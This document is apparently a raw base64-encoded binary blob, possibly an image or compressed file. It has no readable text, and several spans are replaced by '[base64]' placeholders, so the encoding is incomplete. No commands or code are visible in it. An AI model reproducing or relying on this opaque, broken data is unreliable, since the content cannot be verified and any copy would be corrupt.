N6QklL4I242UGsLYYeiNUhqSJDlrU43Hn8objiYJt1JiJojTFI45dghrkdXTwmWZ9BohFm3pIiNmhdclot9wGcyTVIn5lh5YemJ7S0OSWb/VVpGHWGuSnmoYgmGtSdeBJHkFJAbhRhkFxuZqiDSuEIEaON6ukhdXcpBaiV9ml4CVdMQRXSpYq26uqrv2X/[base64]/hy12dsCNM6uoZ3tyW1yRKqxwTQrlkyCeJ5drpNubqQyyySj9/8fuimDbx7QTAVTl9diIJ26auHjmGICIuXqKEh2XJEjJ03H+bd24ddOhT1yXGO03le1+NPk4+pRJC5vkzN1DCOOkqvjstAvFuJkjS/UrTuFhK5fDmhO03NXEwlV30WpPp+7fgV7J9iWPF0QHwhnXbv31FmkIVlJONJU76Q7G9GnXeWKeOfhrh2zt8W3d+g8dTI0+qsVgAWk2Q3RYUKTU2Pfvf0NV0RmpLnMyoT1qgDUTyX1yVTeQxQp9AqHDWLSVnmsxD0U6OgyhBKOx/[base64]/YLGAIUvZxO8FrpE1fGQiJUlLjiHPEz3QFB8Pc5euBKZ7AgkA8iKlMvME0maD9J0nnPCQQyLEXzla5OY8QbxKUqeaJqylNsM0DGL4KC4hKOZi7jJMfUxwV52sSwNjSDffKXGaf4TmtwYIxUFBTjDbfFUx/rH/z38oQyDFOEA/AeqQA/xjGP8w6DAUatCDEqShC/[base64]/Cc/BTLXYbwVr5WV6kGhOpG8AhajCkHoYb96WMFmVasCKWxX57HY1m7MHs2wBzJkO5Bn/6jjH7dtSFwnS9CCSPaySbVsQJUaUMtitRieNetWu4pYgyC2oyOlKFkbQlLnetO0Fk2ra7f72tkWJLcWeexjDVKMgf5zrgfZp1T5KhCocpYgy4XvVQ8qXegexLQMWW5G9yta1BJkE9wNcKK0gIFfZEAgsCWIF74rEGr8w8EOXkhSxSEQCr81HsXAsIaVIQ4O/yMe/6BwQst714UOI6D+5K1HPOtfhvBXqx6FcV6tyo5haNd6QFACA7RTC4P0+B8//jEDgLBjghRZwBU58D/sQRBkLJkg4C1IhOMqYoKKuMpUnepbt8wODh+AwhhmrkLSSuZ/lPnMpx2IRB8S3Y6a9P+kFa3xjQeSBiAIpM7/wHMapAVggQBhE0CwwT/+TJA9A8HQiB50og+t6EYzmtF3hnSeD03pTdTCznauRRouvehEAzoNdd70nkWN5Ihg4B+/sMeBY4tgJwskt+vALYT/EWtaE6TKFMZyh3PNYQ+HWLJYtqw/kRtXZbAjw2ZONoghguYyo7awnbXoReebbO3a2Mb/7fN//zGPPf9D2w8hNKG3/e1/2GAT5z73Juax7nazttz/WIK7BfJucAukD+cmt537DGh7N0QY3m5IwBHi7zzvGeDCyDPC78xwgP8j4WlYeEGgUWqEaOEfB9YCk1kNZYHY9sEOrnWtbX3lCof417//3rWvd53hYuT65McGcZe1qlT64vXNDumvaKMqkBqvuSAkhXZZq9vzomM7rOyYM0OWcJF38wXAfXD6QGzAjnXTWyDnvsbVtS4QrXP9610vCNcNwtprSP3qDx9Iwv9xDWF4XRgocLvXl00Qik/8GnaveEEwUIFTY/zUGWDykme7YNwKJNaIb7CtRW5rc5j85bsO8a5zHXkQt3wgHo75QNhxgGZXG9ue93zPr51abK/59G1OPUFqXO2rnvnobMeo0tHKWm8qPbWyB22yFTKPA/QercRo6EDOjhDW1t6b82DHPNA6EIPeOOnQh76ZZb57ouR9IGNnOwr+AY3t/8P7Ark+/8W7D43yc7/8zBg/Mxag94P0/RcD0UInnnwOgbhaHU6+7W0ZH2txxNrxFNZ/J8dr4hB5t/ZyHhYPYGZydMdP8TAMkEcQcSV6ZnZtcrZ5FZhsNvZzbtZmDkVRZIZQrIeBFyhnzKBdtzeCqeVzhMWCRXcAQleBckZ6CYWCNAh0caZmIpiBBfEOysYOy3Z7AvEO6Xd+WgcNzHANSbiEycAM/5AMyfCEUSiFUMh2RfgPRTh+3Bd+J2d3XogC46eF49cO8bAA6IcC7SAQZvgP0oACbfgPC7B+clhxGLAH/+B3GJABeshkgvcP+fcPtqUAi6cM67AO/pd4hpiI/[base64]/hpOzuHndJHwu1k2zOIXXwA5254MoOIpF51vcl37WaI7cqIXbCA1HOIVOSBBOeJVPuYUt2ZJgiIbmiI7tIA7QYIbzmIbt+I7/kIZwyAzz2H57UAEDAX8YoGpPNnj2cAz6pw4DSWuECImE6Hj/Z4jmsA4A2H+NKInmAJG55oi3ll4D0YAFCHOEVoChSHmheJmgGJmWmZQjCXTXxnyjZ237JZNJV324aGbSSJRayQ51tglEWWZR2ILAV1L3dWNm9Xo8OYPL2IH81YsGQXENmGyiKIrKZmzSaJrmeI1RKJUNIYZaWWFiyYXQYJbTeX5raJZiWX7t2A5miYYoUITrNxBt/4lkfAd/8ed3rSZb+qcAyKAA6zCQBFmIgzmY/[base64]/[base64]/HfWXWoglxBXHQqX32mp75V/0lEMNogUIoEBpamsQYdIEFlNeVWoxqrhTLD2kwrHR2rlxnjU25feTaojvGnWoJpxWLqgbKjmwYjzYahylLEFQ6ntu0B3WInmNqD3z/+A9egJd4qQ6boAQl+7MZGhHuKorskKHb4A9g4LMZCmpH5qhAS6DeplydyYoVyJIiCg3iUKtX4A9c27UmMBBb6w9BcAUDwQ8MQHFp1Yy4d6kxJnvZxZoCEbZdy7U/QKDJJ2cT+lke9bYVcapni7XamaE/YAKpyrFdyX1xSqA/oAIJkKE7RnHm8LTlmgbuyKTpx5bfiYXsF54GsQDGYFRwGX91aX/IkH/qoAB9ILkEKrdz27qu+7pzS7bfNrRZKxBRMLcx4LNlyw8FIblN25nGaJJcGIph+W2r6w/VUA7J6w9Oy7r+oAJKMBAgypK8qFFRiFZTiFYQ5Xpa+w/J+73+/yAFBApgQJlWM9pf1xWLI/puUgC77gu7JMC7ufqriUsCXBsD4kugbGe45UeuSpAAXQsGdMadd4oQQHu2a+iO36mlcRiPbBiH8vilMFtHb0mt1Ap4CKZgePkPlpC4JQu2yLsN1SDCJDzCJlzCKHzC1eAPsrsJtDsQKuAPIty1UqCwGtqp8gsRrhl9BrGTL/ma4tAO7CDE7bAJBNq+1ZDE1fAPhBu2JiwQ6RAFZXugQ5lsFqV1s1lYBJt0Wou83pvE4Wu3IpjF6gttwJd0zNBnSJzCbKzCJewPJNCS9AvDyNu1UyDFg8ax1sioJtC1K+wPeMx97VBkAPy+hjy3Gaqdbv9YuW74nSjQwBDcrK4VutXaCXxYutm6sxl6yK/rA1urxKAcyqI8ykn8D1cwvocZieJgxPzQvsg7ws8rv/wgu//AybD7tf/AAKAYfTT2mqkJk2kZzETMymsMy2DADzHAtUoswrWcAKtni8nADtc7DNEcY8JoZhLFmsf7D2+stGaWrzSpe2cczddwxF9MyugMynCssMZQfgMqEH0cwn+sAgLxt2BojbV6u/LsD+lQw7k8yAIhAfLcxgR9wv6QodQJhwPBuQp9pRMsDS9LR4bwlhUQppSMcUsWeDa7ZDl7uuqwyfiQDiE90iJd0iSND/4wBVt70ibd0iz90iyMyodZgHH/2scmvMK0PMsy7MY83cb+8AMCscPQF44JYZZDnJZDTMz+gA/VwNT+QLj88ANBwLz/MNJLHAT+fKA9N5RDSQzN6NXxAIO9XKs0sNRV3dQHTaDWJqrmG4vE0ItDmXRKbdKHXMtcW9L1EMeOWn4aCgZcK8JOHQQK+7faOZ1aR6DJnMTMrAJLG6fOzNSQ3dSSHdmUPdkrjNAii7VpyawNIQ3FYA2fW0VFMBDQCpcFdmoFdmB0OXj/sLMfTaA7XdAo/A+ezM097cYMEdP84ML/ucpGa9A+IMs6/dIuXdxMnQ4ZKpZiKbAU97FA2750fcz669feW9LMS7i5vGND2U2V2otv//3WC3Ww38yoRMDPJJ3W/OBsPTej7H3G13ANSn3e5trHVh3HBFrOGRrPb0wC0SsQT6rH0PDO/zDVbxwFBRqnAm3cCg7Tya2ZJ7dPs6ZWIlAEhgCtAlHR/1DBYfoPWqDaS8Zkx9DRCrDJIwwB2wAB6VDiJ57iK77CKm3IJZ7inHzKu63KNK2/yCvSK4zHjLq1C67gsMzYZqvcWKua2jynELHU1t24+vsPUl3dtSzdslx27NDV0ox7BlVYSUfe5q3jyN3kNHbGzEcMZK5RJAoNxPwPJu20qOrXJh2/[base64]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[base64]/j97UKDSXrLV/7G1TbuvjarSNH07+xyQJUg2I+Y4BgyrqNYCDnONQ12aN2olClhdV1sr5kmli1lP47HFoXCO/932JEiKGvIRuo0FOeQkDgNBpJQQB57Lzhxp3c41ZCigeaYijQFRORlbPmrjFAgM+osxgYTpd3DhJppt6/euKcLgiK9Qrh0NclBmO/R8lZnbbn/KKL6TIKV2ZdkXKRS4MVGSdRVwXMuKyI3iKTl6llTA+wRYPxAw5ykYOK4Vg4u85vLtSVeJHxcIt50PfmqlS89GkgyBhgELAamJNLm7brarNQ12fB0eznE2rm5Q6ZZKXx/pnKvJLOfdJ4kCIn8cN//Wb8Xn85eeLuSTdyFTQTrXIDS8KdYcjfI8znWp2AUNpv1uN/gLl1B3ZONC7YP1w+4NSo056gKrkGThLOKHl8BIYcT7nWBN+ylS3flQpLNfRoIDXd+U/h/[base64]/8tXMNHQa2KsJ5bmkGTmUPrSQiigYmgwzkORKOhqYg0KI+kc5TJmKMyTKjleYlWs0P6k8HaMxYFm0EKS4wLC5AMQ4m7ciH/4wkT+rAAfAq2O0BS/[base64]/3rkMLePBSGRG14tEWdvG+9MXESKhC/O//[base64]/mOhDnMhFQIxtYNJ/[base64]/dWREAk9dBDrI9Q6xSSUMI/yk8zQKi1JNdaEEgTYIkZCvQMWKBYfkDNCZYFEMxYJM9ZLxc+cuESf6DUjNbEWQoEPYyEmZVKZ3KGKsIWaNAQReIN6LSeUwACzWM7k1BwjQoZ/0JEdycAdy1QynYB0ONN+ElODZDzwnIAx3QCorIZIfTX/82womVCCSHjVDVAjJIMJRKXUCdAtUwmCV4WAMsMjkKEliq1USZ2PdMASnKvYIAUMhq1TiQMoUCWu/vgH3isPU63VoH1HAckffjDZinDTDZAAMyxTsJE+pPM96HvDMKQ0q6U0z8zUSFU5CUEJWpklh7LOViXUitjWWAUjg4VTu9nYSIUAGhCmtN2Amm0H2yRXDTtXDulNGmpXJpW7b8oKEfiWKYXAprARt/DJf+gcbYMnBRg8iIVYM8XPf0BTyoQY/5AAOYPYDZDTx4VTqkQMJ5JMSPnUMv0BMrkCMOhWSGGqzoXTbhWHAPsBZx1TWPCRTfiY9FGIOX3czZ2QK9Da/zFFxzR9U83FpCH41H8g1GEVlEWJuXeUqeHr0KoNU4OEWBaIgqxkXdftLQ8dPk1ZQ5m7WkD6WARzVjK9gzKVyIoYENJMg7AtVkmV1IOF00zDXN4tltmdAAiIFW/tXAgAoQzzkF4TO6ZAIRBToVDkWwUuihWJNnwNixjRV6Agosc6os7ZNoL9Xf9VWCMR038YU2F0kPMdU6j84MeFAPOcoklbz8clVDD4ARPIDJMxIIAyYUqt3UpZRq0l1FjNCVCSJDHlXSmECQ3WXNXjB1jo3A0gI529A/apMxdt0Ipw0Kk91QZFMKZC3zFVzDSNX4hNh84DTAmFzAktNZxSEjROY/815osoEKgWjli39Y/RbNAB4YSX8NT5hdgytOGESrQEmN+lVQjZnQAtxofdMoGDfdP/jSvbHBDcTNcNa4q9XWDhXEAGNs6bFAuU2Ncr1bsi+tdjCGXA+1J5yVQtjlx9mtyFRd8PZlNAZrgg1lyDkSfY7QgaCGItrtPcG1O7UYLX8GLeVV2FSGItvt73ZK+D80opSGLetRuYoAFTBuGXMFmIRV8WAINxDF6YkKV9iTmpHeM2jLkK9WDetSMVIFMT3oAe/anolV4BCTCKaN3WtWF5hty+2NHWDSiK8I80+a9aeQlELdtq/mB6hlOQsl/NDZYoAN4lfgls9t+emiJMNNf/[base64]/f0BmkbfQOYHrb4AxnZmRO5cpmbkuYIG3cTsWcVozi4KFqsIcAoXurM2saiAnOzXn4wLdhnl6mQByJ6AC2hpyUVT147fmf7pC2hsfoCA187t/y6yY0F+DcgG6uG+A6BGbJnuIDIlbthu7g3INH7IVuJ+7rC5FNE4jx9Ybtim7s/grn8Ygg1g7iNGZOJGa5RIbiysFeeYVY9z0HCGBsmUgkxN3uZ+LTIJgvgF6g0Io/[base64]/+iseN/wGYmnwCGq7wlh22CBuqlCsTegFFTPSpUhbnymLQrl1Qm3wBXWgh0/gegttPVLIr/nlAKHXDmHgTtswspOPIfX9CKCIIp4N8viQLkAYNCSsMCwXIpH9N/eOwxHXFNC63lDvQZNiQ1eYd4IA12YIZFWzQX5+wEpElUdIpyksB8FekZYYu4sId0EdjQ6XEf34APVGUjCW/jdlP/uPJkzzRDT3bRQr/59vELp/Op61b20fLcfoBBkPMPFkYfAAo376k3Ya/QkMw42ADjNu7UIhrvZnML/4c3F6Xi3nJDL/fmSkM69hD/rscJ7YjfrQgfT+77wm+EB2oytD02BLT/Dp1rcaanagfqN/+LSbdw41b2yEBqn6sIJSDehPKBiXpPQV5yoB53jo/tiuPTs20uBwF3bZ8AZ7aLNBAHddCIYmCHnieffyiG4rh1Sn6FU8SKz9aWm/xopzgXbDPpHLmxDNbyjnfp7QxvlCjyipgCH0ffHnVt4yaEDXByMnlTbU/2hHqAGwSK7LZwQsjtHyCAOb+9KMB6Jx57ojGNp7bHmaD5CUjZIokBqneQNNkNab/3sF+qnr2vNJhQmIr49W0U3HnTsrXwDYiDNNEqIgBVJ85t1UxDxvzeqAVfAd8xUAVqSKC0jU/2IbGLn/OPx054G72OjpiC7faB1bd8bJ8C/x9xqJiQ75Y3biY3VO6blYP7iUyMnxYnepjkpsUhLL+Ftnr9h8FFiXMSaSzNAMQ1oiRqF6mvzg14e8tfdjQ98g/Wen1Pdv6l9A+e5TikeTmbggcoJKYwgQkQ/y2PDlA1dAoHiAsCJ/jgZ3CTOGgJ2bUTx8BgjAkCBW74YdDgv38qJA6UYPDhPzAcM/4bmIAfSSlKLjLYBO3lv2skr0FjB+1amosRL5QcOOdimjT/DAbhafTChigZ+aWh6fTfzZdOc/K7suECoZITNmxgwaJr168sJkwghBWplKFU+TEIivKfmqsTL7D4MZQftIf8RG5I8E+KXLMsLqqQcpEmNGFLE/9wDCDQ7IUJHtkCYZmmXTuFmaGigPYPxTVmJEWTLG36NOrUqlezbu36tWohQl59yZHRFsk2htq8Ob3n3+9/GDJqyWDP+D97x5Ad83JMnToF66ZvMnilMVqD8f6JQwlYoOOf/64/[base64]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[base64]/+wJEYIkWKYzscXhdEzI8GQ8EEMrouc1oCd6/qkDKYEk1K7tfoRxjq7HClI7lC7Wtgk0UGolQUMyzMzLJtU3xqwE1Cw2EOjMmobw/QMRvJyCmsAkMEKk9SxJaG9pJIpprGpGAKaG8txXCWYnFNgsecpzeC6bfC1msu8ggi1JyG/bnpnaNlADsYPbGGtGsK047C+3skkAgwkQ/O//ckf7sW9JUtJaqESbYMs/2EQOjg78lkg/Ld3v4sVpXEPmMqtzUq506aTlQudOtiL8Tm56wu/C1kiTMIC84ASb7FYYSdefzkPNzAOZ2nC+xlEMb6kyVQnyzKsKs4m58ulN4J6huf/s8eoMNsQsSUzJN06JRpxG8OVA35nGzAWtqeqX0iptb/gX0/bGV3laacThMchh1faB5ypBGvRBqBzrQU7IJpyVsdJvRtBvHM8t/94x/66D2+wv/tatH5eue+gtSyAEqvgvSTgTC8cbO/iuTUSwZ0RyBLcfEU8SJcsb1s4ICpswATNndLKiYpiGT7IiTwIBuoFgKacnEAjFEH/gct5ET65FW8wwT+rrP9RMMuCwLttwLvsuSyBPKoPRJEtcGgyxQ5lIPAxDJVkq7hXVEq+Pp5YGNkhAaRSACpBqSEivOL6c2Cjo9h6KoPSsNmdEG/Qlpj1Kpq3jbywNgH3agdEq1Aj/nToY6y1JR6jkMy7hb9UwgBIwQB/IL9hOxx7zMf5i1yZYgh2rbf8qA3cow/9CNEkcMHbNrQGLA3a1BHfoLwKHbUtIT0ZIzwQ7k8RG8AQbIyjPw0MwQE6KDg6GtBN5blB08nKeG0vnaymXcEYAwD+MMkn49HKK6TE3RXqWaUyAckygMpi0BU0fdU9WrFMz5wHgsA0DAA5/8D88J+vmcjIcMyq7MFO79DELA2oxicR9bGY8qd9ChWjYHu4hWjTDBjf8AxQv7/KuhgTEpfTKAvAZqAn8tW0s6PGRqjYnSqIU7fMhTdJUwGJPSodiimHaYwBJDVopANWcFT7vcx/38XTo/zNm3zE/B/I63JJCKwNB8zEfO7Sxmjb+ioNDxwNE7+92/K/+0vabvEklw4luR/[base64]/WDaK17No93Fmn9U+d/YtVQ1aEbRlH+szNBCLT4dpr/Y6QPSPNxDbPjTbxsP/zv+2kbNDkt/2tuI2SD95boN0GA3jbqMI6wLqGFHseGd5TCC3d4dRzYAydFpuU7eiT7v3FmT1FmR3RqT5dVd3T88EChs1UsvEKJ+3c5s3etf5LU+1aVg1AOxyzfyDDtN5ck/wVIPGNdj3ovPT6JDeifCTf4cGO1jqPwxDaLw1XBO4a